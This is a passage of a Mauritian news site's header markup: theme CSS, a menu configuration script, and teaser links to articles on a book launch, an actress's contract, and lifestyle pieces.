				.tdi_79_7fc .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_79_7fc .td-editor-date,
				.tdi_79_7fc .td-editor-date .td-post-author-name,
				.tdi_79_7fc .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_79_7fc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_7fc .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_79_7fc .block-mega-child-cats{
					width: 190px;
				}.tdi_79_7fc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_79_7fc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_7fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_7fc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79_7fc .td-module-container:before{
					bottom: -18px;
				}.tdi_79_7fc .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_7fc .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_79_7fc .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_79_7fc .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_79_7fc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_79_7fc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_7fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_7fc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79_7fc .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_79_7fc .td-module-container:before{
					bottom: -18px;
				}.tdi_79_7fc .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_79_7fc .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_7fc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_79_7fc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_7fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_7fc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_79_7fc .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_79_7fc = new tdBlock();
block_tdi_79_7fc.id = "tdi_79_7fc";
block_tdi_79_7fc.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_79_7fc","tdc_css_class_style":"tdi_79_7fc_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79_7fc"}';
block_tdi_79_7fc.td_column_number = "3";
block_tdi_79_7fc.block_type = "tdb_header_mega_menu";
block_tdi_79_7fc.post_count = "5";
block_tdi_79_7fc.found_posts = "33";
block_tdi_79_7fc.header_color = "";
block_tdi_79_7fc.ajax_pagination_infinite_stop = "";
block_tdi_79_7fc.max_num_pages = "7";
tdBlocksArray.push(block_tdi_79_7fc);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_79_7fc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/books/" class="td-post-category">Books</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" rel="bookmark" class="td-image-wrap " title="This Weekend Mridula Chooromoney launched her Book" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" rel="bookmark" title="This Weekend Mridula Chooromoney launched her Book">This Weekend Mridula Chooromoney launched her Book</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-05T04:52:42+00:00" >February 5, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">It was a project that Mridula Chooromoney had dreamt of for years and to see it come to life was the icing on a...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/" rel="bookmark" class="td-image-wrap " title="Actress Sheryl Smith signs landmark deal with Mokingo International Group" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/sheryl1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/" rel="bookmark" title="Actress Sheryl Smith signs landmark deal with Mokingo International Group">Actress Sheryl Smith signs landmark deal with Mokingo International Group</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-01T07:10:49+00:00" >October 1, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The popular  Mauritian Actress and TV Host Sheryl Smith has signed an exclusive contract with Mokingo International Group.  Mokingo International Group which produces the National Film...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/magazine/" class="td-post-category">Magazine</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/embarrassing-things-we-all-do-in-private/" rel="bookmark" class="td-image-wrap " title="Embarrassing Things We All Do In Private" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/embarrased.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/embarrassing-things-we-all-do-in-private/" rel="bookmark" title="Embarrassing Things We All Do In Private">Embarrassing Things We All Do In Private</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-15T15:06:55+00:00" >April 15, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/embarrassing-things-we-all-do-in-private/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Singing in the shower

We all have a tendency to sing in the shower, and there is nothing wrong with that. It is quite a...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/" rel="bookmark" class="td-image-wrap " title="Ten Memorable Moments from Each Season of Friends" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Friends-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/" rel="bookmark" title="Ten Memorable Moments from Each Season of Friends">Ten Memorable Moments from Each Season of Friends</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-14T13:46:03+00:00" >April 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/ten-memorable-moments-from-each-season-of-friends/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">(Spoilers Alert)

 	Season one is when we fell in love with all those friends, and this is also the season that got most of...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/magazine/" class="td-post-category">Magazine</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/things-americans-consider-normal-unlike-the-rest-of-the-world/" rel="bookmark" class="td-image-wrap " title="Things Americans Consider Normal Unlike The Rest Of The World" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/America-696x398.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/things-americans-consider-normal-unlike-the-rest-of-the-world/" rel="bookmark" title="Things Americans Consider Normal Unlike The Rest Of The World">Things Americans Consider Normal Unlike The Rest Of The World</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T15:43:05+00:00" >April 7, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/things-americans-consider-normal-unlike-the-rest-of-the-world/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">American cultures and their way of doing things often leave the rest of the world bewildered. From having people invading the Capitol Hill to...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_79_7fc" data-td_block_id="tdi_79_7fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_79_7fc" data-td_block_id="tdi_79_7fc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-83"><a href="https://www.mauritiustelegraph.com/category/sport/"><div class="tdb-menu-item-text">Sport</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80_8ee td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_8ee" >
<style>
/* custom css */
.tdi_80_8ee .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_80_8ee .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_80_8ee .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_80_8ee .block-mega-child-cats{
					text-align: right;
				}.tdi_80_8ee:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_80_8ee:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_80_8ee.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_80_8ee.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_80_8ee .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_80_8ee .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_80_8ee .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_80_8ee .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_80_8ee .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_80_8ee .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_80_8ee .entry-thumb{
					background-position: center 50%;
				}.tdi_80_8ee .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_80_8ee .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_80_8ee .td-module-meta-info,
				.ie11 .tdi_80_8ee .td-module-meta-info{
				 	flex: auto;
			    }.tdi_80_8ee .td-post-vid-time{
					display: block;
				}.tdi_80_8ee .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_80_8ee .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_80_8ee .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_80_8ee .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_80_8ee .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_80_8ee .entry-review-stars{
					display: inline-block;
				}.tdi_80_8ee .td-icon-star,
                .tdi_80_8ee .td-icon-star-empty,
                .tdi_80_8ee .td-icon-star-half{
					font-size: 15px;
				}.tdi_80_8ee .td-module-comments{
					display: none;
				}.tdi_80_8ee .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_80_8ee:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_80_8ee .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_80_8ee .td-module-title a{
					color: #051d2d;
				}.tdi_80_8ee .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_80_8ee .td-post-author-name a{
					color: #000000;
				}.tdi_80_8ee .td-post-author-name:hover a{
					color: #000000;
				}.tdi_80_8ee .td-post-date,
				.tdi_80_8ee .td-post-author-name span{
					color: #000000;
				}.tdi_80_8ee.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_80_8ee .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_80_8ee .td-editor-date,
				.tdi_80_8ee .td-editor-date .td-post-author-name,
				.tdi_80_8ee .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_80_8ee .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80_8ee .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_80_8ee .block-mega-child-cats{
					width: 190px;
				}.tdi_80_8ee .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_80_8ee .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80_8ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80_8ee .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_80_8ee .td-module-container:before{
					bottom: -18px;
				}.tdi_80_8ee .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_8ee .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_80_8ee .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_80_8ee .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_80_8ee .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_80_8ee .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80_8ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80_8ee .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_80_8ee .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_80_8ee .td-module-container:before{
					bottom: -18px;
				}.tdi_80_8ee .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_80_8ee .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80_8ee .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_80_8ee .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80_8ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80_8ee .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_80_8ee .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_80_8ee = new tdBlock();
block_tdi_80_8ee.id = "tdi_80_8ee";
